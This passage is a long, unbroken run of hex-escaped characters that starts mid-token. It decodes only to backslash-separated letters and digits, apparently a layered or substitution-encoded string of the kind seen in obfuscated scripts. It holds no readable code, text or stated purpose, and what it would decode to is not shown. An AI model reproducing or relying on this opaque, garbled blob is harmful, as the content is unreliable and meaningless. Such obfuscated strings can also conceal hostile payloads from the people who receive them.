6\x5C\x6B\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6B\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6B\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6B\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6B\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6C\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6C\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6C\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6C\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6C\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6C\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6C\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6C\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6C\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6C\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x62\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x62\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x62\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x62\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x62\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x62\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x62\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x62\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x62\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x62\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x64\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x64\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x64\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x64\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x64\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x64\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x64\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x64\x5C\x62\x5C\x65\x5C\x65\x5C\x74\x5C\x63\x5C\x39\x5C\x67\x5C\x7A\x5C\x63\x5C\x6A\x5C\x69\x5C\x6F\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x39\x5C\x64\x5C\x39\x5C\x73\x5C\x66\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x39\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x39\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x39\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x39\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x63\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x63\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x63\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x63\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x63\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x63\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x63\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x63\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x68\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x68\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x68\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x68\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x68\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x68\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x68\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x68\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x68\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x68\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6A\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6A\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6A\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6A\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6A\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6A\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6A\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6A\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6A\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6A\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6B\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6B\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6B\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6B\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6B\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6B\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6B\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6B\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6B\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6B\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x6A\x5C\x65\x5C\x65\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x69\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x44\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x65\x5C\x70\x5C\x66\x5C\x69\x5C\x65\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x68\x5C\x6A\x5C\x73\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x68\x5C\x64\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x68\x5C\x68\x5C\x6A\x5C\x73\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x68\x5C\x68\x5C\x68\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x68\x5C\x6C\x5C\x73\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x62\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x67\x5C\x6F\x5C\x70\x5C\x78\x5C\x68\x5C\x68\x5C\x63\x5C\x7A\x5C\x79\x5C\x6F\x5C\x63\x5C\x62\x5C\x68\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x65\x5C\x70\x5C\x73\x5C\x73\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6B\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x67\x5C\x6B\x5C\x73\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x67\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x64\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x63\x5C\x63\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x68\x5C\x69\x5C\x6C\x5C\x73\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x64\x5C\x65\x5C\x65\x5C\x6F\x5C\x68\x5C\x68\x5C\x6C\x5C\x70\x5C\x74\x5C\x63\x5C\x68\x5C\x6C\x5C\x73\x5C\x63\x5C\x68\x5C\x6C\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x64\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x67\x5C\x6B\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x64\x5C\x65\x5C\x65\x5C\x6F\x5C\x68\x5C\x69\x5C\x6C\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x65\x5C\x70\x5C\x66\x5C\x69\x5C\x65\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x62\x5C\x39\x5C\x73\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x68\x5C\x64\x5C\x70\x5C\x74\x5C\x68\x5C\x68\x5C\x6B\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x62\x5C\x39\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x68\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x70\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x62\x5C\x39\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x44\x5C\x73\x5C\x69\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x68\x5C\x6A\x5C\x73\x5C\x63\x5C\x62\x5C\x39\x5C\x77\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x6C\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x62\x5C\x65\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x39\x5C\x62\x5C\x73\x5C\x63\x5C\x68\x5C\x6A\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x67\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x69\x5C\x65\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x39\x5C\x62\x5C\x73\x5C\x79\x5C\x6F\x5C\x63\x5C\x6C\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x68\x5C\x65\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x39\x5C\x62\x5C\x73\x5C\x63\x5C\x68\x5C\x6A\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x63\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x6B\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x6C\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x62\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x64\x5C\x65\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x39\x5C\x62\x5C\x73\x5C\x79\x5C\x6F\x5C\x63\x5C\x6C\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x63\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x6B\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x63\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x69\x5C\x65\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x64\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x63\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x6B\x5C\x39\x5C\x6D\x5C\x63\x5C\x39\x5C\x62\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x39\x5C\x65\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x63\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x6A\x5C\x39\x5C\x6D\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x63\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x62\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x39\x5C\x65\x5C\x70\x5C\x77\x5C\x63\x5C\x6A\x5C\x68\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x63\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x6A\x5C\x65\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x63\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x6C\x5C\x65\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x63\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x6A\x5C\x65\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x63\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x6A\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x63\x5C\x68\x5C\x6A\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x6B\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x68\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x68\x5C\x64\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x63\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x69\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x67\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x63\x5C\x63\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x64\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x6B\x5C\x39\x5C\x6D\x5C\x63\x5C\x39\x5C\x62\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x39\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x68\x5C\x64\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x62\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x6C\x5C\x65\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x68\x5C\x64\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x67\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x64\x5C\x65